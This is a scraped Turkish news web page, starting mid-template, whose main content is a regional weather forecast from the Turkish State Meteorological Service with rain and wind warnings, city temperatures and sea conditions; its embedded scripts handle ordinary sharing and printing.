<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        

    
</div>



        </div>


    </div>


</div>




        <div class="container g-0 g-sm-4">

            <div class="news-section overflow-hidden mt-lg-3">
                <div class="row g-3">
                    <div class="col-lg-8">

                        <div class="inner">
    <a href="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/meteoroloji-uyardi-firtina-ve-yagis-geliyor.jpg" class="position-relative d-block" data-fancybox>
                        <div class="zoom-in-out m-3">
            <i class="fa fa-expand" style="font-size: 14px"></i>
        </div>
        <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/1280x720/batmandabugun-com/uploads/2024/07/meteoroloji-uyardi-firtina-ve-yagis-geliyor.jpg" alt="Meteoroloji uyardı! Fırtına ve yağış geliyor..." width="860" height="504" loading="eager" fetchpriority="high" decoding="async" style="width:100%; aspect-ratio: 860 / 504;" />
            </a>
</div>





                        <div class="d-flex d-lg-none justify-content-between align-items-center p-2">

    <div class="mobile-share-button-container mb-2 d-block d-md-none">
    <button class="btn btn-primary btn-sm rounded-0 shadow-sm w-100" onclick="if (!window.__cfRLUnblockHandlers) return false; handleMobileShare(event, 'Meteoroloji uyardı! Fırtına ve yağış geliyor...', 'https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor')" title="Paylaş" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
        <i class="fas fa-share-alt me-2"></i>Paylaş
    </button>
</div>

<div class="social-buttons-new d-none d-md-flex justify-content-between">
    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'facebook')" class="btn btn-primary btn-sm rounded-0 shadow-sm me-1" title="Facebook'ta Paylaş" data-platform="facebook" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
        <i class="fab fa-facebook-f"></i>
    </a>

    <a href="https://x.com/intent/tweet?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor&text=Meteoroloji+uyard%C4%B1%21+F%C4%B1rt%C4%B1na+ve+ya%C4%9F%C4%B1%C5%9F+geliyor..." onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'twitter')" class="btn btn-dark btn-sm rounded-0 shadow-sm me-1" title="X'de Paylaş" data-platform="twitter" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
        <i class="fab fa-x-twitter text-white"></i>
    </a>

    <a href="https://api.whatsapp.com/send?text=Meteoroloji+uyard%C4%B1%21+F%C4%B1rt%C4%B1na+ve+ya%C4%9F%C4%B1%C5%9F+geliyor...+-+https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor&description=Meteoroloji+uyard%C4%B1%21+F%C4%B1rt%C4%B1na+ve+ya%C4%9F%C4%B1%C5%9F+geliyor...&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fmeteoroloji-uyardi-firtina-ve-yagis-geliyor&text=Meteoroloji+uyard%C4%B1%21+F%C4%B1rt%C4%B1na+ve+ya%C4%9F%C4%B1%C5%9F+geliyor..." class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor" data-share-title="Meteoroloji uyardı! Fırtına ve yağış geliyor..." rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/meteoroloji-uyardi-firtina-ve-yagis-geliyor')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-2b391648f6ade1edfd0f24ac-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="2b391648f6ade1edfd0f24ac-text/javascript">
    var shareableModelId = 134213;
    var shareableModelClass = 'TE\\Archive\\Models\\Archive';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="134213" property="articleBody">
                                
                                <p>Meteoroloji Genel Müdürlüğü tarafından yapılan son tahminlere göre: Ülkemiz genelinin parçalı, yer yer çok bulutlu, Akdeniz’in Toroslar kesimi, İç Anadolu’nun kuzey ve doğusu, Batı Karadeniz’in iç kesimleri, Orta ve Doğu Karadeniz, Doğu Anadolu (Hakkari ve Şırnak dışında) ile Bursa ve Bilecik çevrelerinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor.<p style="text-align: justify;"><strong>ANKARA (İGFA) - </strong>Yağışların, Doğu Karadeniz’in iç kesimleri ile Doğu Anadolu’nun kuzeyinde yer yer kuvvetli olması bekleniyor. Güneydoğu kesimlerinde toz taşınımı bekleniyor.</p>
<p><p style="text-align: justify;"><b>HAVA SICAKLIĞI:</b> Önemli bir değişiklik beklenmiyor. Batı kesimlerde mevsim normallerinin üzerinde, doğu kesimlerde mevsim normalleri civarında seyredeceği tahmin ediliyor.</p>
<p><p style="text-align: justify;"><b>RÜZGAR:</b> Genellikle kuzey, öğle saatlerinde Akdeniz kıyıları ile Güneydoğu Anadolu'da güney yönlerden hafif, ara sıra orta kuvvette, Marmara’nın batısı, Kuzey Ege kıyıları ile Batı Karadeniz’in iç kesimlerinde kuzey yönlerden kuvvetli (40-60 km/saat) olarak esmesi bekleniyor.</p>
<p>UYARILAR</p>
<p><p colspan="2" style="text-align: justify;">KUVVETLİ YAĞIŞ UYARISI: Yağışların, Doğu Karadeniz’in iç kesimleri ile Doğu Anadolu’nun kuzeyinde yer yer kuvvetli olması beklendiğinden yaşanabilecek olumsuzluklara karşı dikkatli ve tedbirli olunmalıdır.</p>
<p><p colspan="2" style="text-align: justify;">KUVVETLİ RÜZGAR UYARISI: Rüzgarın, Marmara’nın batısı, Kuzey Ege kıyıları ile Batı Karadeniz’in iç kesimlerinde kuzey yönlerden kuvvetli (40-60 km/saat) olarak esmesi beklendiğinden yaşanabilecek olumsuzluklara karşı dikkatli ve tedbirli olunmalıdır.</p>
<p><strong>BÖLGELERİMİZDE HAVA</strong></p>
<p><strong>MARMARA</strong></p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu, öğle saatlerinde Bilecik ve Bursa çevrelerinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor. Rüzgarın, batı kesimlerinde kuzey yönlerden kuvvetli (40-60 km/saat) olarak esmesi bekleniyor.</p>
<p>EDİRNE °C, 38°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>İSTANBUL °C, 33°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>KIRKLARELİ °C, 35°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>KOCAELİ °C, 34°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p><strong>EGE</strong></p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu geçeceği tahmin ediliyor. Rüzgarın, Kuzey Ege kıyılarında kuzey yönlerden kuvvetli (40-60 km/saat) olarak esmesi bekleniyor.</p>
<p>A.KARAHİSAR °C, 33°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>DENİZLİ °C, 40°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>İZMİR °C, 37°C</p>
<p><p style="text-align: justify;">Az bulutlu</p>
<p>MANİSA °C, 39°C</p>
<p><p style="text-align: justify;">Az bulutlu</p>
<p>AKDENİZ</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu, Toroslar kesiminin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor.</p>
<p>ADANA °C, 35°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>ANTALYA °C, 41°C</p>
<p><p style="text-align: justify;">Az bulutlu</p>
<p>HATAY °C, 33°C</p>
<p><p style="text-align: justify;">Az bulutlu</p>
<p>ISPARTA °C, 34°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p><strong>İÇ ANADOLU</strong></p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, kuzey ve doğu kesimlerinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor.</p>
<p>ANKARA °C, 31°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, sabah ve öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>ÇANKIRI °C, 30°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, sabah ve öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>ESKİŞEHİR °C, 31°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, sabah ve öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>SİVAS °C, 30°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, sabah ve öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>BATI KARADENİZ</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, iç kesimlerinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor. Rüzgarın, iç kesimlerinde kuzey yönlerden kuvvetli (40-60 km/saat) olarak esmesi bekleniyor.</p>
<p>BOLU °C, 31°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, sabah ve öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>DÜZCE °C, 34°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, sabah ve öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>SİNOP °C, 29°C</p>
<p><p style="text-align: justify;">Parçalı bulutlu</p>
<p>ZONGULDAK °C, 29°C</p>
<p><p style="text-align: justify;">Parçalı bulutlu</p>
<p>ORTA ve DOĞU KARADENİZ</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, bölge genelinin yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor. Yağışların, Doğu Karadeniz'in iç kesimlerinde yer yer kuvvetli olması bekleniyor.</p>
<p>AMASYA °C, 32°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, sabah ve öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>ARTVİN °C, 29°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, aralıklı ve yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor. Yağışların, iç kesimlerinde öğle saatlerinde yer yer kuvvetli olması bekleniyor.</p>
<p>SAMSUN °C, 30°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>TRABZON °C, 28°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, sabah ve öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>DOĞU ANADOLU</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, bölge genelinin (Hakkari ve Şırnak dışında) yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor. Yağışların, kuzey kesimlerinde yer yer kuvvetli olması bekleniyor. Güneydoğu kesimlerinde toz taşınımı görüleceği tahmin ediliyor.</p>
<p>ERZURUM °C, 25°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, aralıklı ve yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor. Yağışların, öğle saatlerinde yer yer kuvvetli olması bekleniyor.</p>
<p>KARS °C, 25°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, aralıklı ve yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı geçeceği tahmin ediliyor. Yağışların, öğle saatlerinde yer yer kuvvetli olması bekleniyor.</p>
<p>MALATYA °C, 33°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>VAN °C, 30°C</p>
<p><p style="text-align: justify;">Parçalı ve çok bulutlu, öğle saatlerinde yerel olmak üzere sağanak ve gök gürültülü sağanak yağışlı</p>
<p>GÜNEYDOĞU ANADOLU</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu geçeceği tahmin ediliyor. Bölge genelinde toz taşınımı bekleniyor.</p>
<p>DİYARBAKIR °C, 39°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>GAZİANTEP °C, 37°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>SİİRT °C, 38°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p>ŞANLIURFA °C, 41°C</p>
<p><p style="text-align: justify;">Parçalı ve az bulutlu</p>
<p><strong>DENİZLERDE HAVA</strong></p>
<p><p style="text-align: justify;">Ege’de fırtınamsı rüzgar bekleniyor.</p>
<p>KARADENİZ</p>
<p><p style="text-align: justify;">Hava Durumu: Parçalı ve az bulutlu, doğusu aralıklı sağanak ve gök gürültülü sağanak yağışlı; Rüzgar: Batı Karadeniz'de kuzey ve kuzeydoğudan, doğusu güneybatıdan 3 ila 5; Doğu Karadeniz'de batı ve kuzeybatıdan 3 ila 5, akşam saatlerine kadar batısı 6 kuvvetinde; Dalga: 1,0 ila 2,0 m, Doğu Karadeniz’in batısında yer yer 2,5 m; Görüş: İyi, yağış anında orta.</p>
<p>MARMARA</p>
<p><p style="text-align: justify;">Hava Durumu: Parçalı ve az bulutlu; Rüzgar: Kuzey ve kuzeydoğudan 4 ila 6 kuvvetinde, Dalga: 1,0 ila 2,0 m; Görüş: İyi.</p>
<p>EGE</p>
<p><p style="text-align: justify;">Hava Durumu: Az bulutlu ve açık; Rüzgar: Kuzey ve kuzeydoğudan, güneyi kuzeybatıdan 4 ila 6 yer yer 7 kuvvetinde, Dalga: 1,5 ila 2,5 m yer yer 3,0 m; Görüş: İyi.</p>
<p>AKDENİZ</p>
<p><p style="text-align: justify;">Hava Durumu: Parçalı ve az bulutlu; Rüzgar: Batı Akdeniz’de batı ve güneybatıdan, batısı kuzeybatıdan 3 ila 5, Antalya Körfezi sabah saatlerinde kuzeydoğudan 6; Doğu Akdeniz’de güney ve güneybatıdan, gece saatlerinde batısı kuzeydoğudan 3 ila 5 kuvvetinde, Dalga: 1,0 ila 2,0 m; Görüş: İyi.</p>
<p>VAN GÖLÜ</p>
<p><p style="text-align: justify;">Hava Durumu: Parçalı ve az bulutlu, öğle saatlerinden sonra yerel olmak üzere gök gürültülü sağanak yağışlı; Rüzgar: Doğu ve kuzeydoğudan, öğle saatlerinden sonra güneybatıdan 3 ila 5 kuvvetinde, Dalga: 0,25 ila 0,75 m, Görüş: İyi, yağış anında orta.</p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#136776717a7f7a607a7e202753747e727a7f3d707c7e" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/kar-yagisi-iskeleye-indi-sehir-hatlari-ve-idoda-vapur-seferleri-teker-teker-askiya-aliniyor" title="Kar Yağışı İskeleye İndi: Şehir Hatları Ve İDO’da Vapur Seferleri Teker Teker Askıya Alınıyor!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/kar-yagisi-iskeleye-indi-sehir-hatlari-ve-idoda-vapur-seferleri-teker-teker-askiya-aliniyo-1.jpg" width="860" height="504" alt="Kar Yağışı İskeleye İndi: Şehir Hatları Ve İDO’da Vapur Seferleri Teker Teker Askıya Alınıyor!"></a>
                <h3 class="h5 mt-1">
                    <a href="/kar-yagisi-iskeleye-indi-sehir-hatlari-ve-idoda-vapur-seferleri-teker-teker-askiya-aliniyor" title="Kar Yağışı İskeleye İndi: Şehir Hatları Ve İDO’da Vapur Seferleri Teker Teker Askıya Alınıyor!" target="_self">Kar Yağışı İskeleye İndi: Şehir Hatları Ve İDO’da Vapur Seferleri Teker Teker Askıya Alınıyor!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/dunyanin-en-pahali-ilk-3-meyvesi-nedir" title="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/dunyanin-en-pahali-ilk-3-meyvesi-nedir.jpg" width="860" height="504" alt="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?"></a>
                <h3 class="h5 mt-1">
